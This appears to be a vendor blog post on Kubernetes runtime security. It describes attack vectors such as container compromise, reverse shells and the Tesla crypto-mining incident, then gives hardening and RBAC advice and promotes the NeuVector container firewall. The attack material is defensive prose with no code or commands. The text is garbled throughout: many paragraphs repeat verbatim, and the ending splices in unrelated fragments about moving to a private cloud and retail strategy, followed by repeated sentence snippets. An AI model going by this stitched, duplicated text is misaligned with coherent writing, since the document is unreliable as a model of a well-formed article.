By Fei Huang and Gary Duan





Containers and tools like Kubernetes enable enterprises to automate many aspects of application deployment, providing tremendous business benefits. But these new deployments are just as vulnerable to attacks and exploits from hackers and insiders as traditional environments, making Kubernetes security a critical component for all deployments. Attacks for ransomware, crypto mining, data stealing and service disruption will continue to be launched against new container based virtualized environments in both private and public clouds.

Containers and tools like Kubernetes enable enterprises to automate many aspects of application deployment, providing tremendous business benefits. But these new deployments are just as vulnerable to attacks and exploits from hackers and insiders as traditional environments, making Kubernetes security a critical component for all deployments. Attacks for ransomware, crypto mining, data stealing and service disruption will continue to be launched against new container based virtualized environments in both private and public clouds.

To make matters worse, new tools and technologies like Docker and Kubernetes will themselves be under attack in order to find ways into an enterprise’s prized assets. The recent Kubernetes exploit at Tesla is just the first of many container technology based exploits we will see in the coming months and years.

The hyper-dynamic nature of containers creates the following Kubernetes security challenges:

- Explosion of East-West Traffic. Containers can be dynamically deployed across hosts or even clouds, dramatically increasing the east-west, or internal, traffic that must be monitored for attacks.

- Increased Attack Surface. Each container may have a different attack surface and vulnerabilities which can be exploited. In addition, the additional attack surface introduced by container orchestration tools such as Kubernetes and Docker must be considered.

- Automating Security to Keep Pace. Old models and tools for security will not be able to keep up in a constantly changing container environment.

In order to assess the security of your containers during run-time, here are a few security related questions to ask your Kubernetes team:

- Do you have visibility of Kubernetes pods being deployed? For example how the application pods or clusters are communicating with each others?

- Do you have a way to detect bad behavior in east/west traffic between containers?

- Are you able to monitor what’s going on inside a pod or container to determine if there is a potential exploit?

- Have you reviewed access rights to the Kubernetes cluster(s) to understand potential insider attack vectors?

For security teams, it’s critical to automate the security process so it doesn’t slow down the DevOps and application development teams. Kubernetes security teams should be able to answer these questions for containerized deployments:

- How can you shorten the security approval process for your developers to get new code into production?

- How do you simplify security alerts and operations team monitoring to pin-point the most important attacks requiring attention?

- How do you segment particular containers or network connections in a Kubernetes environment?

Before we talk about Kubernetes security, let’s review the basics of what Kubernetes is.

Kubernetes 101

Kubernetes is a container orchestration tool which automates the deployment, update, and monitoring of containers. Kubernetes is supported by all major container management and cloud platforms such as Red Hat OpenShift, Docker EE, Rancher, IBM Cloud, AWS EKS, Azure, SUSE CaaS, and Google Cloud. Here are some of the key things to know about Kubernetes:

- Master Node. The server which manages the Kubernetes worker node cluster and the deployment of pods on nodes.

- Worker Node. Also known as slaves or minions, these servers typically run the application containers and other Kubernetes components such as agents and proxies.

- Pods. The unit of deployment and addressability in Kubernetes. A pod has its own IP address and can contain one or more containers (typically one).

- Services. A service functions as a proxy to its underlying pods and requests can be load balanced across replicated pods.

- System Components. Key components which are used to manage a Kubernetes cluster include the API Server, Kubelet, and etcd. Any of these components are potential targets for attacks. In fact, the recent Tesla exploit attacked an unprotected Kubernetes console access to install crypto mining software.

Kubernetes Networking Basics

The main concept in Kubernetes networking is that every pod has its own routable IP address. Kubernetes (actually, its network plug-in) takes care of routing all requests internally between hosts to the appropriate pod. External access to Kubernetes pods can be provided through a service, load balancer, or ingress controller, which Kubernetes routes to the appropriate pod.

Pods communicate with each other over the network overlay, and load balancing and DNAT takes place to get the connections to the appropriate pod. Packets may be encapsulated with appropriate headers to get them to the appropriate destination, where the encapsulation is removed.

With all of this overlay networking being handled dynamically by Kubernetes, it is extremely difficult to monitor network traffic, much less secure it.

What to Be Aware Of: Kubernetes Vulnerabilities and Attack Vectors

Attacks on Kubernetes containers running in pods can originate externally through the network or internally by insiders, including victims of phishing attacks whose systems become conduits for insider attacks. Here are a few examples:

- Container compromise. An application misconfiguration or vulnerability enables the attacker to get into a container to start probing for weaknesses in the network, process controls, or file system.

- Unauthorized connections between pods. Compromised containers can attempt to connect with other running pods on the same or other hosts to probe or launch an attack. Although Layer 3 network controls whitelisting pod IP addresses can offer some protection, attacks over trusted IP addresses can only be detected with Layer 7 network filtering.

- Data exfiltration from a pod. Data stealing is often done using a combination of techniques, which can include a reverse shell in a pod connecting to a command/control server and network tunneling to hide confidential data.

The Most Damaging Attacks Have a ‘Kill Chain’

The most damaging attacks often involve a kill chain, or series of malicious activities, which together achieve the attackers goal. These events can occur rapidly, within a span of seconds, or can be spread out over days, weeks or even months.

The most damaging attacks often involve a kill chain, or series of malicious activities, which together achieve the attackers goal. These events can occur rapidly, within a span of seconds, or can be spread out over days, weeks or even months.

Detecting events in a kill chain requires multiple layers of security monitoring, because different resources are used. The most critical vectors to monitor in order to have the best chances of detection in a production environment include:

- Network inspection. Attackers typically enter through a network connection and expand the attack via the network. The network offers the first opportunity to an attack, subsequent opportunities to detect lateral movement, and the last opportunity to catch data stealing activity.

- Container monitoring. An application or system exploit can be detected by monitoring the process, syscall, and file system activity in each container to determine if a suspicious process have started or attempts are being made to escalate privileges and break out of the container.

- Host security. Here is where traditional host (endpoint) security can be useful to detect exploits against the kernel or system resources. However, host security tools must also be Kubernetes and container aware to ensure adequate coverage.

In addition to the vectors above, attackers can also attempt to compromise deployment tools such as the Kubernetes API Server or console to gain access to secrets or be able to take control of running pods.

Attacks on the Kubernetes Infrastructure Itself

In order to disable or disrupt applications or gain access to secrets, resources, or containers, hackers can also attempt to compromise Kubernetes resources such as the API Server or Kubelets. The recent Tesla hack exploited an unprotected console to gain access to the underlying infrastructure and run crypto mining software.

One example is when the API Server token is stolen/hacked, or identity is stolen to be able to access the database by impersonating the authorized user can deploy malicious containers or stop critical applications from running.

By attacking the orchestration tools themselves, hackers can disrupt running applications and even gain control of the underlying resources used to run containers. In Kubernetes there have been some published privilege escalation mechanisms, via the Kubelet, access to etcd or service tokens, which can enable an attacker to gain cluster admin privilege rights from a compromised container.

Preparing Kubernetes Worker Nodes for Production

Before deploying any application containers the host systems for the Kubernetes worker nodes should be locked down. Here are the most effective ways to lock down the hosts.

Recommended Pre-Deployment Security Steps

- Use namespaces

- Restrict Linux capabilities

- Enable SELinux

- Utilize Seccomp

- Configure Cgroups

- Use R/O Mounts

- Use a minimal Host OS

- Update system patches

- Run CIS Benchmark security tests

Real-Time, Run-Time Kubernetes Security





Once containers are running in production, the three critical security vectors for protecting them are network filtering, container inspection, and host security.

Inspect and Secure the Network

A container firewall is a new type of network security product which applies traditional network security techniques to the new cloud-native Kubernetes environment. There are different approaches to securing a container network with a firewall, including:

- Layer 3/4 filtering, based on IP addresses and ports. This approach includes Kubernetes network policy to update rules in a dynamic manner, protecting deployments as they change and scale. Simple network segmentation rules are not designed to provide the robust monitoring, logging, and threat detection required for business critical container deployments, but can provide some protection against unauthorized connections.

- Web application firewall (WAF) attack detection can protect web facing containers (typically HTTP based applications) using methods that detect common attacks, similar to the functionality web application firewalls. However, the protection is limited to external attacks over HTTP, and lacks the multi-protocol filtering often needed for internal traffic.

- Layer-7 container firewall. A container firewall with Layer 7 filtering and deep packet inspection of inter-pod traffic secures containers using network application protocols. Protection is based on application protocol whitelists as well as built-in detection of common network based application attacks such as DDoS, DNS, and SQL injection. Container firewalls also are in a unique position to incorporate container process monitoring and host security into the threat vectors monitored.

Deep packet inspection (DPI) techniques are essential for in-depth network security in a container firewall. Exploits typically use predictable attack vectors: malicious HTTP requests with a malformed header, or inclusion of an executable shell command within the extensible markup language (XML) object. Layer 7 DPI based inspection can look for and recognize these methods. Container firewalls using these techniques can determine whether each pod connection should be allowed to go through, or if they are a possible attack which should be blocked.

Given the dynamic nature of containers and the Kubernetes networking model, traditional tools for network visibility, forensics, and analysis can’t be used. Simple tasks such as packet captures for debugging applications or investigating security events are not simple any more. New Kubernetes and container aware tools are needed to perform network security, inspection and forensic tasks.

Container Inspection

Attacks frequently utilize privilege escalations and malicious processes to carry out an attack or spread it. Exploits of vulnerabilities in the Linux kernel (such as Dirty Cow), packages, libraries or applications themselves can result in suspicious activity within a container.

Inspecting container processes and file system activity and detecting suspicious behavior is a critical element of container security. Suspicious processes such as port scanning and reverse shells, or privilege escalations should all be detected. There should be a combination of built-in detection as well as a baseline behavioral learning process which can identify unusual processes based on previous activity.

If containerized applications are designed with microservices principles in mind, where each application in a container has a limited set of functions and the container is built with only the required packages and libraries, detecting suspicious processes and file system activity is much easier and accurate.

Host Security

If the host (e.g. Kubernetes worker node) on which containers run is compromised, all kinds of bad things can happen. These include:

- Privilege escalations to root

- Stealing of secrets used for secure application or infrastructure access

- Changing of cluster admin privileges

- Host resource damage or hijacking (e.g. crypto mining software)

- Stopping of critical orchestration tool infrastructure such as the API Server or the Docker daemon

- Starting of suspicious processes mentioned in the Container Inspection section above

Like containers, the host system needs to be monitored for these suspicious activities. Because containers can run operating systems and applications just like the host, monitoring container processes and file systems activity requires the same security functions as monitoring hosts. Together, the combination of network inspection, container inspection, and host security offer the best way to detect a kill chain from multiple vectors.

Securing the Kubernetes System and Resources

Orchestration tools such as Kubernetes and the management platforms built on top of it can be vulnerable to attacks if not protected. These expose potentially new attack surfaces for container deployments which previously did not exist, and thus will be attempted to be exploited by hackers. The recent Tesla hack and Kubelet exploit are just the start of the continuing cycle of exploit/patch that can be expected for new technologies.

In order to protect Kubernetes and management platforms themselves from attacks it’s critical to properly configure the RBACs for system resources. Here are the areas to review and configure for proper access controls.

- Protect the API Server. Configure RBAC for the API Server or manually create firewall rules to prevent unauthorized access.

- Restrict Kubelet Permissions. Configure RBAC for Kubelets and manage certificate rotation to secure the Kubelet.

- Require Authentication for All External Ports. Review all ports externally accessible and remove unnecessary ports. Require authentication for those external ports needed. For non-authenticated services, restrict access to a whitelist source.

- Limit or Remove Console Access. Don’t allow console/proxy access unless properly configured for user login with strong passwords or two-factor authentication.

When combined with robust host security as discussed before for locking down the worker nodes, the Kubernetes deployment infrastructure can be protected from attacks. However, it is also recommended that monitoring tools should be used to track access to infrastructure services to detect unauthorized connection attempts and potential attacks.

For example, in the Tesla Kubernetes console exploit, once access to worker nodes was compromised, hackers created an external connection to China to control crypto mining software. Real-time, policy based monitoring of the containers, hosts, network and system resources would have detected suspicious processes as well as unauthorized external connections.

Auditing and Compliance for Kubernetes Environments

With the rapid evolution of container technology and tools such as Kubernetes, enterprises will be constantly updating, upgrading, and migrating the container environment. Running a set of security tests designed for Kubernetes environments will ensure that security does not regress with each change. As more enterprises migrate to containers, the changes in the infrastructure, tools, and topology may also require re-certification for compliance standards like PCI.

Fortunately, there are already a comprehensive set of Kubernetes security and Docker security checks through the CIS Benchmarks for Kubernetes and the Docker Bench tests. Regularly running these tests and confirming expected results should be automated.

These test focus on the following areas:

- Host security

- Kubernetes security

- Docker daemon security

- Container security

- Properly configured RBACs

- Securing data at rest and in transit

Vulnerability scanning of images and containers in registries and in production is also a core component for preventing known exploits and achieving compliance. But, vulnerability scanning is not enough to provide the multiple vectors of security needed to protect container runtime deployments.

To learn how to automate security into your Build, Ship, Run processes, see this post on Continuous Container Security.

Run-Time Kubernetes Security – The NeuVector Multi-Vector Container Firewall

Orchestration and container management tools are not designed to be security tools, even though they provide basic RBACs and infrastructure security features. For business critical deployments, specialized Kubernetes security tools are needed for run-time protection. Specifically, a security solution should address security concerns across the three primary security vectors: network, container and host.

NeuVector is a highly integrated, automated security solution for Kubernetes, with the following features:

NeuVector is a highly integrated, automated security solution for Kubernetes, with the following features:

- Multi-vector container security addressing the network, container, and host.

- Layer 7 container firewall to protect east-west and ingress/egress traffic.

- Container inspection for suspicious activity.

- Host security for detecting system exploits.

- Automated policy and adaptive enforcement to auto-protect and auto-scale.

- Run-time vulnerability scanning for any container or host in the Kubernetes cluster.

- Compliance and auditing through CIS security benchmarks.

The NeuVector solution is a container itself which is deployed and updated with Kubernetes or any orchestration system you use such as OpenShift, Rancher, Docker EE, IBM Cloud, SUSE CaaS, EKS etc. To learn more, please request a demo of NeuVector.

Open Source Kubernetes Security Tools

While commercial tools like the NeuVector container firewall offer multi-vector protection and visibility, there are open source projects which continue to evolve to add security features. Here are some of them to be considered for projects which are not as business critical in production.

- Network Policy. Kubernetes Network Policy provides automated segmentation by IP address.

- Istio. Istio creates a service mesh for managing service to service communication, including routing, authentication, and encryption, but is not designed to be a security tool to detect attacks and threats.

- Grafeas. Grafeas provides a tool to define a uniform way for auditing and governing the modern software supply chain.

- Clair. Clair is a simple tool for vulnerability scanning of images, but lacks registry integration and workflow support.

- Kubernetes CIS Benchmark. The compliance and auditing checks from the CIS Benchmark for Kubernetes Security are available to use. The NeuVector implementation of these 100+ tests is available here.

Don’t Wait Until You’re In Production – Deploy Kubernetes with Confidence, Securely

The rapid pace of application deployment and the highly automated run-time environment enabled by tools like Kubernetes makes it critical to consider run-time Kubernetes security automation for all business critical applications. It’s not enough to scan images in registries and harden containers and hosts for run-time. Staying out of the latest data breach, ransomware, and Kubernetes exploit headlines requires a layered security strategy which covers as many threat vectors as possible.

It’s not enough to scan images in registries and harden containers and hosts for run-time. Staying out of the latest data breach, ransomware, and Kubernetes exploit headlines requires a layered security strategy which covers as many threat vectors as possible.



ve done it! After doing your homework, you’ve decided to move your business to a private cloud and you’ve made the smart choice by choosing





ve done it! After doing your homework, you’ve decided to move your business to a private cloud and you’ve made the smart choice by choosing  The plethora of challenges confronting the retailers, in this post-Amazon era, have made it incumbent upon these retailers to transform their business models, in order to generate sustainable growth. Customer preferences and shopping behavior have been evolving at a frantic pace. This new channel-agnostic customer expects the shopping experience to be personalized and seamless across the different points of engagement which the retailer has to offer. The leading retailers are embracing this change. They are adapting their business processes and IT infrastructure to serve the needs of this evolving customer.

The plethora of challenges confronting the retailers, in this post-Amazon era, have made it incumbent upon these retailers to transform their business models, in order to generate sustainable growth. Customer preferences and shopping behavior have been evolving at a frantic pace. This new channel-agnostic customer expects the shopping experience to be personalized and seamless across the different points of engagement which the retailer has to offer. The leading retailers are embracing this change. They are adapting their business processes and IT infrastructure to serve the needs of this evolving customer.

Containers and tools like Kubernetes enable enterprises to automate many aspects of application deployment, providing tremendous business benefits. But these new deployments are just as vulnerable to attacks and exploits from hackers and insiders as traditional environments, making Kubernetes security a critical component for all deployments. Attacks for ransomware, crypto mining, data stealing and service disruption will continue to be launched against new container based virtualized environments in both private and public clouds.

Containers and tools like Kubernetes enable enterprises to automate many aspects of application deployment, providing tremendous business benefits. But these new deployments are just as vulnerable to attacks and exploits from hackers and insiders as traditional environments, making Kubernetes security a critical component for all deployments. Attacks for ransomware, crypto mining, data stealing and service disruption will continue to be launched against new container based virtualized environments in both private and public clouds. The most damaging attacks often involve a kill chain, or series of malicious activities, which together achieve the attackers goal. These events can occur rapidly, within a span of seconds, or can be spread out over days, weeks or even months.

The most damaging attacks often involve a kill chain, or series of malicious activities, which together achieve the attackers goal. These events can occur rapidly, within a span of seconds, or can be spread out over days, weeks or even months. NeuVector is a highly integrated, automated security solution for Kubernetes, with the following features:

NeuVector is a highly integrated, automated security solution for Kubernetes, with the following features: It’s not enough to scan images in registries and harden containers and hosts for run-time. Staying out of the latest data breach, ransomware, and Kubernetes exploit headlines requires a layered security strategy which covers as many threat vectors as possible.

It’s not enough to scan images in registries and harden containers and hosts for run-time. Staying out of the latest data breach, ransomware, and Kubernetes exploit headlines requires a layered security strategy which covers as many threat vectors as possible.